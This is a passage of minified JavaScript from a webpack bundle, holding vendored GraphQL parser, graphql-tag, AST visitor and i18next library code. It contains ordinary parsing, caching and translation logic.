n=this.expectOptionalToken(p.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(p.BRACKET_R),this.node(t,{kind:l.a.LIST_TYPE,type:e})):this.parseNamedType(),this.expectOptionalToken(p.BANG)?this.node(t,{kind:l.a.NON_NULL_TYPE,type:n}):n}parseNamedType(){return this.node(this._lexer.token,{kind:l.a.NAMED_TYPE,name:this.parseName()})}peekDescription(){return this.peek(p.STRING)||this.peek(p.BLOCK_STRING)}parseDescription(){if(this.peekDescription())return this.parseStringLiteral()}parseSchemaDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("schema"),this.parseConstDirectives()),o=this.many(p.BRACE_L,this.parseOperationTypeDefinition,p.BRACE_R);return this.node(e,{kind:l.a.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:o})}parseOperationTypeDefinition(){var e=this._lexer.token,t=this.parseOperationType(),n=(this.expectToken(p.COLON),this.parseNamedType());return this.node(e,{kind:l.a.OPERATION_TYPE_DEFINITION,operation:t,type:n})}parseScalarTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("scalar"),this.parseName()),o=this.parseConstDirectives();return this.node(e,{kind:l.a.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:o})}parseObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("type"),this.parseName()),o=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),s=this.parseFieldsDefinition();return this.node(e,{kind:l.a.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:o,directives:r,fields:s})}parseImplementsInterfaces(){return this.expectOptionalKeyword("implements")?this.delimitedMany(p.AMP,this.parseNamedType):[]}parseFieldsDefinition(){return this.optionalMany(p.BRACE_L,this.parseFieldDefinition,p.BRACE_R)}parseFieldDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),o=this.parseArgumentDefs(),r=(this.expectToken(p.COLON),this.parseTypeReference()),s=this.parseConstDirectives();return this.node(e,{kind:l.a.FIELD_DEFINITION,description:t,name:n,arguments:o,type:r,directives:s})}parseArgumentDefs(){return this.optionalMany(p.PAREN_L,this.parseInputValueDef,p.PAREN_R)}parseInputValueDef(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),o=(this.expectToken(p.COLON),this.parseTypeReference());let r;this.expectOptionalToken(p.EQUALS)&&(r=this.parseConstValueLiteral());var s=this.parseConstDirectives();return this.node(e,{kind:l.a.INPUT_VALUE_DEFINITION,description:t,name:n,type:o,defaultValue:r,directives:s})}parseInterfaceTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("interface"),this.parseName()),o=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),s=this.parseFieldsDefinition();return this.node(e,{kind:l.a.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:o,directives:r,fields:s})}parseUnionTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("union"),this.parseName()),o=this.parseConstDirectives(),r=this.parseUnionMemberTypes();return this.node(e,{kind:l.a.UNION_TYPE_DEFINITION,description:t,name:n,directives:o,types:r})}parseUnionMemberTypes(){return this.expectOptionalToken(p.EQUALS)?this.delimitedMany(p.PIPE,this.parseNamedType):[]}parseEnumTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("enum"),this.parseName()),o=this.parseConstDirectives(),r=this.parseEnumValuesDefinition();return this.node(e,{kind:l.a.ENUM_TYPE_DEFINITION,description:t,name:n,directives:o,values:r})}parseEnumValuesDefinition(){return this.optionalMany(p.BRACE_L,this.parseEnumValueDefinition,p.BRACE_R)}parseEnumValueDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseEnumValueName(),o=this.parseConstDirectives();return this.node(e,{kind:l.a.ENUM_VALUE_DEFINITION,description:t,name:n,directives:o})}parseEnumValueName(){if("true"===this._lexer.token.value||"false"===this._lexer.token.value||"null"===this._lexer.token.value)throw d(this._lexer.source,this._lexer.token.start,I(this._lexer.token)+" is reserved and cannot be used for an enum value.");return this.parseName()}parseInputObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("input"),this.parseName()),o=this.parseConstDirectives(),r=this.parseInputFieldsDefinition();return this.node(e,{kind:l.a.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:o,fields:r})}parseInputFieldsDefinition(){return this.optionalMany(p.BRACE_L,this.parseInputValueDef,p.BRACE_R)}parseTypeSystemExtension(){var e=this._lexer.lookahead();if(e.kind===p.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)}parseSchemaExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("schema"),this.parseConstDirectives()),n=this.optionalMany(p.BRACE_L,this.parseOperationTypeDefinition,p.BRACE_R);if(0===t.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:l.a.SCHEMA_EXTENSION,directives:t,operationTypes:n})}parseScalarTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("scalar"),this.parseName()),n=this.parseConstDirectives();if(0===n.length)throw this.unexpected();return this.node(e,{kind:l.a.SCALAR_TYPE_EXTENSION,name:t,directives:n})}parseObjectTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("type"),this.parseName()),n=this.parseImplementsInterfaces(),o=this.parseConstDirectives(),r=this.parseFieldsDefinition();if(0===n.length&&0===o.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:l.a.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:o,fields:r})}parseInterfaceTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("interface"),this.parseName()),n=this.parseImplementsInterfaces(),o=this.parseConstDirectives(),r=this.parseFieldsDefinition();if(0===n.length&&0===o.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:l.a.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:o,fields:r})}parseUnionTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("union"),this.parseName()),n=this.parseConstDirectives(),o=this.parseUnionMemberTypes();if(0===n.length&&0===o.length)throw this.unexpected();return this.node(e,{kind:l.a.UNION_TYPE_EXTENSION,name:t,directives:n,types:o})}parseEnumTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("enum"),this.parseName()),n=this.parseConstDirectives(),o=this.parseEnumValuesDefinition();if(0===n.length&&0===o.length)throw this.unexpected();return this.node(e,{kind:l.a.ENUM_TYPE_EXTENSION,name:t,directives:n,values:o})}parseInputObjectTypeExtension(){var e=this._lexer.token,t=(this.expectKeyword("extend"),this.expectKeyword("input"),this.parseName()),n=this.parseConstDirectives(),o=this.parseInputFieldsDefinition();if(0===n.length&&0===o.length)throw this.unexpected();return this.node(e,{kind:l.a.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:o})}parseDirectiveDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=(this.expectKeyword("directive"),this.expectToken(p.AT),this.parseName()),o=this.parseArgumentDefs(),r=this.expectOptionalKeyword("repeatable"),s=(this.expectKeyword("on"),this.parseDirectiveLocations());return this.node(e,{kind:l.a.DIRECTIVE_DEFINITION,description:t,name:n,arguments:o,repeatable:r,locations:s})}parseDirectiveLocations(){return this.delimitedMany(p.PIPE,this.parseDirectiveLocation)}parseDirectiveLocation(){var e=this._lexer.token,t=this.parseName();if(Object.prototype.hasOwnProperty.call(r,t.value))return t;throw this.unexpected(e)}node(e,t){return!0!==this._options.noLocation&&(t.loc=new i.a(e,this._lexer.lastToken,this._lexer.source)),t}peek(e){return this._lexer.token.kind===e}expectToken(e){var t=this._lexer.token;if(t.kind===e)return this.advanceLexer(),t;throw d(this._lexer.source,t.start,`Expected ${E(e)}, found ${I(t)}.`)}expectOptionalToken(e){return this._lexer.token.kind===e&&(this.advanceLexer(),!0)}expectKeyword(e){var t=this._lexer.token;if(t.kind!==p.NAME||t.value!==e)throw d(this._lexer.source,t.start,`Expected "${e}", found ${I(t)}.`);this.advanceLexer()}expectOptionalKeyword(e){var t=this._lexer.token;return t.kind===p.NAME&&t.value===e&&(this.advanceLexer(),!0)}unexpected(e){e=null!=e?e:this._lexer.token;return d(this._lexer.source,e.start,`Unexpected ${I(e)}.`)}any(e,t,n){this.expectToken(e);for(var o=[];!this.expectOptionalToken(n);)o.push(t.call(this));return o}optionalMany(e,t,n){if(this.expectOptionalToken(e)){for(var o=[];o.push(t.call(this)),!this.expectOptionalToken(n););return o}return[]}many(e,t,n){this.expectToken(e);for(var o=[];o.push(t.call(this)),!this.expectOptionalToken(n););return o}delimitedMany(e,t){this.expectOptionalToken(e);for(var n=[];n.push(t.call(this)),this.expectOptionalToken(e););return n}advanceLexer(){var e=this._options["maxTokens"],t=this._lexer.advance();if(void 0!==e&&t.kind!==p.EOF&&(++this._tokenCounter,this._tokenCounter>e))throw d(this._lexer.source,t.start,`Document contains more that ${e} tokens. Parsing aborted.`)}}function I(e){var t=e.value;return E(e.kind)+(null!=t?` "${t}"`:"")}function E(e){return(t=e)===p.BANG||t===p.DOLLAR||t===p.AMP||t===p.PAREN_L||t===p.PAREN_R||t===p.SPREAD||t===p.COLON||t===p.EQUALS||t===p.AT||t===p.BRACKET_L||t===p.BRACKET_R||t===p.BRACE_L||t===p.PIPE||t===p.BRACE_R?`"${e}"`:e;var t}var T=new Map,C=new Map,A=!0,R=!1;function D(e){return e.replace(/[\s,]+/g," ").trim()}function q(e){var r=new Set,s=[];return e.definitions.forEach(function(e){var t,n,o;"FragmentDefinition"===e.kind?(t=e.name.value,o=D((o=e.loc).source.body.substring(o.start,o.end)),(n=C.get(t))&&!n.has(o)?A&&console.warn("Warning: fragment with name "+t+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"):n||C.set(t,n=new Set),n.add(o),r.has(o)||(r.add(o),s.push(e))):s.push(e)}),Object(n.a)(Object(n.a)({},e),{definitions:s})}function V(e){var n,t,o=D(e);if(!T.has(o)){e=e,t={experimentalFragmentVariables:R,allowLegacyFragmentVariables:R};var e=new B(e,t).parseDocument();if(!e||"Document"!==e.kind)throw new Error("Not a valid GraphQL document.");T.set(o,(t=q(e),(n=new Set(t.definitions)).forEach(function(t){t.loc&&delete t.loc,Object.keys(t).forEach(function(e){e=t[e];e&&"object"==typeof e&&n.add(e)})}),(e=t.loc)&&(delete e.startToken,delete e.endToken),t))}return T.get(o)}function P(n){for(var e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];var o=(n="string"==typeof n?[n]:n)[0];return e.forEach(function(e,t){e&&"Document"===e.kind?o+=e.loc.source.body:o+=e,o+=n[t+1]}),V(o)}var N={gql:P,resetCaches:function(){T.clear(),C.clear()},disableFragmentWarnings:function(){A=!1},enableExperimentalFragmentVariables:function(){R=!0},disableExperimentalFragmentVariables:function(){R=!1}};(t=P=P||{}).gql=N.gql,t.resetCaches=N.resetCaches,t.disableFragmentWarnings=N.disableFragmentWarnings,t.enableExperimentalFragmentVariables=N.enableExperimentalFragmentVariables,t.disableExperimentalFragmentVariables=N.disableExperimentalFragmentVariables,P.default=P,e.a=P},"./node_modules/graphql/jsutils/devAssert.mjs":function(e,t,n){function o(e,t){if(!Boolean(e))throw new Error(t)}n.d(t,"a",function(){return o})},"./node_modules/graphql/jsutils/inspect.mjs":function(e,t,n){n.d(t,"a",function(){return o});let u=10,d=2;function o(e){return f(e,[])}function f(e,t){switch(typeof e){case"string":return JSON.stringify(e);case"function":return e.name?`[function ${e.name}]`:"[function]";case"object":var n=e,o=t;if(null===n)return"null";if(o.includes(n))return"[Circular]";if(o=[...o,n],"function"==typeof n.toJSON){var r=n.toJSON();if(r!==n)return"string"==typeof r?r:f(r,o)}else if(Array.isArray(n)){var s=n;var i=o;if(0===s.length)return"[]";if(i.length>d)return"[Array]";var a=Math.min(u,s.length),r=s.length-a,l=[];for(let e=0;e<a;++e)l.push(f(s[e],i));1==r?l.push("... 1 more item"):1<r&&l.push(`... ${r} more items`);return"["+l.join(", ")+"]";return}var c=o,o=Object.entries(n);return 0===o.length?"{}":c.length>d?"["+function(e){var t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){e=e.constructor.name;if("string"==typeof e&&""!==e)return e}return t}(n)+"]":"{ "+(n=o.map(([e,t])=>e+": "+f(t,c))).join(", ")+" }";default:return String(e)}}},"./node_modules/graphql/language/ast.mjs":function(e,t,n){n.d(t,"a",function(){return o}),n.d(t,"d",function(){return r}),n.d(t,"c",function(){return s}),n.d(t,"e",function(){return a}),n.d(t,"b",function(){return l});class o{constructor(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class r{constructor(e,t,n,o,r,s){this.kind=e,this.start=t,this.end=n,this.line=o,this.column=r,this.value=s,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}let s={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=new Set(Object.keys(s));function a(e){e=null==e?void 0:e.kind;return"string"==typeof e&&i.has(e)}var l;(n=l=l||{}).QUERY="query",n.MUTATION="mutation",n.SUBSCRIPTION="subscription"},"./node_modules/graphql/language/blockString.mjs":function(e,t,n){n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r});var c=n("./node_modules/graphql/language/characterClasses.mjs");function o(t){let e,n=Number.MAX_SAFE_INTEGER,o=null,r=-1;for(let e=0;e<t.length;++e){var s=t[e],i=function(e){let t=0;for(;t<e.length&&Object(c.d)(e.charCodeAt(t));)++t;return t}(s);i!==s.length&&(o=null!=(s=o)?s:e,0!==(r=e)&&i<n)&&(n=i)}return t.map((e,t)=>0===t?e:e.slice(n)).slice(null!=(e=o)?e:0,r+1)}function r(e,t){var n=e.replace(/"""/g,'\\"""'),o=n.split(/\r\n|[\n\r]/g),r=1===o.length,o=1<o.length&&o.slice(1).every(e=>0===e.length||Object(c.d)(e.charCodeAt(0))),s=n.endsWith('\\"""'),i=e.endsWith('"')&&!s,a=e.endsWith("\\"),i=i||a,a=!(null!=t&&t.minimize)&&(!r||70<e.length||i||o||s);let l="";t=r&&Object(c.d)(e.charCodeAt(0));return(a&&!t||o)&&(l+="\n"),l+=n,(a||i)&&(l+="\n"),'"""'+l+'"""'}},"./node_modules/graphql/language/characterClasses.mjs":function(e,t,n){function o(e){return 9===e||32===e}function r(e){return 48<=e&&e<=57}function s(e){return 97<=e&&e<=122||65<=e&&e<=90}function i(e){return s(e)||95===e}function a(e){return s(e)||r(e)||95===e}n.d(t,"d",function(){return o}),n.d(t,"a",function(){return r}),n.d(t,"c",function(){return i}),n.d(t,"b",function(){return a})},"./node_modules/graphql/language/kinds.mjs":function(e,t,n){var o;n.d(t,"a",function(){return o}),(n=o=o||{}).NAME="Name",n.DOCUMENT="Document",n.OPERATION_DEFINITION="OperationDefinition",n.VARIABLE_DEFINITION="VariableDefinition",n.SELECTION_SET="SelectionSet",n.FIELD="Field",n.ARGUMENT="Argument",n.FRAGMENT_SPREAD="FragmentSpread",n.INLINE_FRAGMENT="InlineFragment",n.FRAGMENT_DEFINITION="FragmentDefinition",n.VARIABLE="Variable",n.INT="IntValue",n.FLOAT="FloatValue",n.STRING="StringValue",n.BOOLEAN="BooleanValue",n.NULL="NullValue",n.ENUM="EnumValue",n.LIST="ListValue",n.OBJECT="ObjectValue",n.OBJECT_FIELD="ObjectField",n.DIRECTIVE="Directive",n.NAMED_TYPE="NamedType",n.LIST_TYPE="ListType",n.NON_NULL_TYPE="NonNullType",n.SCHEMA_DEFINITION="SchemaDefinition",n.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",n.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",n.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",n.FIELD_DEFINITION="FieldDefinition",n.INPUT_VALUE_DEFINITION="InputValueDefinition",n.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",n.UNION_TYPE_DEFINITION="UnionTypeDefinition",n.ENUM_TYPE_DEFINITION="EnumTypeDefinition",n.ENUM_VALUE_DEFINITION="EnumValueDefinition",n.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",n.DIRECTIVE_DEFINITION="DirectiveDefinition",n.SCHEMA_EXTENSION="SchemaExtension",n.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",n.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",n.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",n.UNION_TYPE_EXTENSION="UnionTypeExtension",n.ENUM_TYPE_EXTENSION="EnumTypeExtension",n.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"},"./node_modules/graphql/language/visitor.mjs":function(e,t,n){n.d(t,"a",function(){return I}),n.d(t,"b",function(){return o});var w=n("./node_modules/graphql/jsutils/devAssert.mjs"),O=n("./node_modules/graphql/jsutils/inspect.mjs"),S=n("./node_modules/graphql/language/ast.mjs"),k=n("./node_modules/graphql/language/kinds.mjs");let I=Object.freeze({});function o(e,t,n=S.c){var o,r=new Map;for(o of Object.values(k.a))r.set(o,E(t,o));let s=void 0,i=Array.isArray(e),a=[e],l=-1,c=[],u=e,d=void 0,f=void 0;var m=[],j=[];do{var p=++l===a.length,h=p&&0!==c.length;if(p){if(d=0===j.length?void 0:m[m.length-1],u=f,f=j.pop(),h)if(i){u=u.slice();let e=0;for(var[y,g]of c){y=y-e;null===g?(u.splice(y,1),e++):u[y]=g}}else{u=Object.defineProperties({},Object.getOwnPropertyDescriptors(u));for(var[b,_]of c)u[b]=_}l=s.index,a=s.keys,c=s.edits,i=s.inArray,s=s.prev}else if(f){if(d=i?l:a[l],null===(u=f[d])||void 0===u)continue;m.push(d)}let e;if(!Array.isArray(u)){Object(S.e)(u)||Object(w.a)(!1,`Invalid AST Node: ${Object(O.a)(u)}.`);var v,x=p?null==(v=r.get(u.kind))?void 0:v.leave:null==(v=r.get(u.kind))?void 0:v.enter;if((e=null==x?void 0:x.call(t,u,d,f,m,j))===I)break;if(!1===e){if(!p){m.pop();continue}}else if(void 0!==e&&(c.push([d,e]),!p)){if(!Object(S.e)(e)){m.pop();continue}u=e}}void 0===e&&h&&c.push([d,u]),p?m.pop():(s={inArray:i,index:l,keys:a,edits:c,prev:s},i=Array.isArray(u),a=i?u:null!=(x=n[u.kind])?x:[],l=-1,c=[],f&&j.push(f),f=u)}while(void 0!==s);return 0!==c.length?c[c.length-1][1]:e}function E(e,t){t=e[t];return"object"==typeof t?t:"function"==typeof t?{enter:t,leave:void 0}:{enter:e.enter,leave:e.leave}}},"./node_modules/i18next/dist/esm/i18next.js":function(F,e,t){t.d(e,"a",function(){return P});let n={type:"logger",log(e){this.output("log",e)},warn(e){this.output("warn",e)},error(e){this.output("error",e)},output(e,t){console&&console[e]&&console[e].apply(console,t)}};var l=new class N{constructor(e){this.init(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{})}init(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||n,this.options=t,this.debug=t.debug}log(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}warn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}error(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}deprecate(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}forward(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]=""+n+this.prefix+" "+e[0]),this.logger[t](e))}create(e){return new N(this.logger,{prefix:this.prefix+`:${e}:`,...this.options})}clone(e){return(e=e||this.options).prefix=e.prefix||this.prefix,new N(this.logger,e)}};class o{constructor(){this.observers={}}on(e,n){return e.split(" ").forEach(e=>{this.observers[e]||(this.observers[e]=new Map);var t=this.observers[e].get(n)||0;this.observers[e].set(n,t+1)}),this}off(e,t){this.observers[e]&&(t?this.observers[e].delete(t):delete this.observers[e])}emit(o){for(var e=arguments.length,r=new Array(1<e?e-1:0),t=1;t<e;t++)r[t-1]=arguments[t];this.observers[o]&&Array.from(this.observers[o].entries()).forEach(e=>{var[t,n]=e;for(let e=0;e<n;e++)t(...r)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{var[t,n]=e;for(let e=0;e<n;e++)t.apply(t,[o,...r])})}}function c(){let n,o;var e=new Promise((e,t)=>{n=e,o=t});return e.resolve=n,e.reject=o,e}function m(e){return null==e?"":""+e}let u=/###/g;function d(e,t,n){function o(e){return e&&-1<e.indexOf("###")?e.replace(u,"."):e}function r(){return!e||"string"==typeof e}var s="string"!=typeof t?t:t.split(".");let i=0;for(;i<s.length-1;){if(r())return{};var a=o(s[i]);!e[a]&&n&&(e[a]=new n),e=Object.prototype.hasOwnProperty.call(e,a)?e[a]:{},++i}return r()?{}:{obj:e,k:o(s[i])}}function f(o,r,s){var{obj:e,k:t}=d(o,r,Object);if(void 0!==e||1===r.length)e[t]=s;else{let e=r[r.length-1],t=r.slice(0,r.length-1),n=d(o,t,Object);for(;void 0===n.obj&&t.length;)e=t[t.length-1]+"."+e,t=t.slice(0,t.length-1),(n=d(o,t,Object))&&n.obj&&void 0!==n.obj[n.k+"."+e]&&(n.obj=void 0);n.obj[n.k+"."+e]=s}}function j(e,t){var{obj:e,k:t}=d(e,t);if(e)return e[t]}function y(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,e=>r[e]):e}let i=[" ",",","?","!",";"],a=new class{constructor(e){this.capacity=e,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(e){var t=this.regExpMap.get(e);return void 0!==t||(t=new RegExp(e),this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(e,t),this.regExpQueue.push(e)),t}}(20);function p(e,t,n){var s=2<arguments.length&&void 0!==n?n:".";if(e){if(e[t])return e[t];var i=t.split(s);let r=e;for(let o=0;o<i.length;){if(!r||"object"!=typeof r)return;let t,n="";for(let e=o;e<i.length;++e)if(e!==o&&(n+=s),n+=i[e],void 0!==(t=r[n])&&!(-1<["string","number","boolean"].indexOf(typeof t)&&e<i.length-1)){o+=e-o+1;break}r=t}return r}}function h(e){return e&&0<e.indexOf("_")?e.replace("_","-"):e}class b extends o{constructor(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=e||{},this.options=t,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}removeNamespaces(e){e=this.options.ns.indexOf(e);-1<e&&this.options.ns.splice(e,1)}getResource(e,t,n){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},r=(void 0!==o.keySeparator?o:this.options).keySeparator,o=(void 0!==o.ignoreJSONStructure?o:this.options).ignoreJSONStructure;let s;-1<e.indexOf(".")?s=e.split("."):(s=[e,t],n&&(Array.isArray(n)?s.push(...n):"string"==typeof n&&r?s.push(...n.split(r)):s.push(n)));var i=j(this.data,s);return!i&&!t&&!n&&-1<e.indexOf(".")&&(e=s[0],t=s[1],n=s.slice(2).join(".")),i||!o||"string"!=typeof n?i:p(this.data&&this.data[e]&&this.data[e][t],n,r)}addResource(e,t,n,o){var r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=(void 0!==r.keySeparator?r:this.options).keySeparator;let i=[e,t];n&&(i=i.concat(s?n.split(s):n)),-1<e.indexOf(".")&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),f(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}addResources(e,t,n){var o,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(o in n)"string"!=typeof n[o]&&!Array.isArray(n[o])||this.addResource(e,t,o,n[o],{silent:!0});r.silent||this.emit("added",e,t,n)}addResourceBundle(e,t,n,o,r){var s=5<arguments.length&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1};let i=[e,t],a=(-1<e.indexOf(".")&&(o=n,n=t,t=(i=e.split("."))[1]),this.addNamespaces(t),j(this.data,i)||{});s.skipCopy||(n=JSON.parse(JSON.stringify(n))),o?function e(t,n,o){for(var r in n)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof n[r]||n[r]instanceof String?o&&(t[r]=n[r]):e(t[r],n[r],o):t[r]=n[r])}(a,n,r):a={...a,...n},f(this.data,i,a),s.silent||this.emit("added",e,t,n)}removeResourceBundle(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}hasResourceBundle(e,t){return void 0!==this.getResource(e,t)}getResourceBundle(e,t){return t=t||this.options.defaultNS,"v1"===this.options.compatibilityAPI?{...this.getResource(e,t)}:this.getResource(e,t)}getDataByLanguage(e){return this.data[e]}hasLanguageSomeTranslations(e){let t=this.getDataByLanguage(e);return!!(t&&Object.keys(t)||[]).find(e=>t[e]&&0<Object.keys(t[e]).length)}toJSON(){return this.data}}var _={processors:{},addPostProcessor(e){this.processors[e.name]=e},handle(e,t,n,o,r){return e.forEach(e=>{this.processors[e]&&(t=this.processors[e].process(t,n,o,r))}),t}};let s={};class x extends o{constructor(e){var t,n,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};super(),t=e,n=this,["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"].forEach(e=>{t[e]&&(n[e]=t[e])}),this.options=o,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=l.create("translator")}changeLanguage(e){e&&(this.language=e)}exists(e){return null!=e&&(e=this.resolve(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{interpolation:{}}))&&void 0!==e.res}extractFromKey(e,t){let n=(void 0!==t.nsSeparator?t:this.options).nsSeparator;void 0===n&&(n=":");var o=(void 0!==t.keySeparator?t:this.options).keySeparator;let r=t.ns||this.options.defaultNS||[];var s=n&&-1<e.indexOf(n),t=!(this.options.userDefinedKeySeparator||t.keySeparator||this.options.userDefinedNsSeparator||t.nsSeparator||function(e,t,n){t=t||"",n=n||"";var o,r=i.filter(e=>t.indexOf(e)<0&&n.indexOf(e)<0);if(0===r.length)return 1;let s=!(r=a.getRegExp(`(${r.map(e=>"?"===e?"\\?":e).join("|")})`)).test(e);return s||0<(o=e.indexOf(n))&&!r.test(e.substring(0,o))&&(s=!0),s}(e,n,o));if(s&&!t){s=e.match(this.interpolator.nestingRegexp);if(s&&0<s.length)return{key:e,namespaces:r};t=e.split(n);(n!==o||n===o&&-1<this.options.ns.indexOf(t[0]))&&(r=t.shift()),e=t.join(o)}return{key:e,namespaces:r="string"==typeof r?[r]:r}}translate(n,l,c){if(l=(l="object"==typeof(l="object"!=typeof l&&this.options.overloadTranslationOptionHandler?this.options.overloadTranslationOptionHandler(arguments):l)?{...l}:l)||{},null==n)return"";Array.isArray(n)||(n=[String(n)]);var e=(void 0!==l.returnDetails?l:this.options).returnDetails,u=(void 0!==l.keySeparator?l:this.options).keySeparator;let{key:d,namespaces:t}=this.extractFromKey(n[n.length-1],l),f=t[t.length-1];var 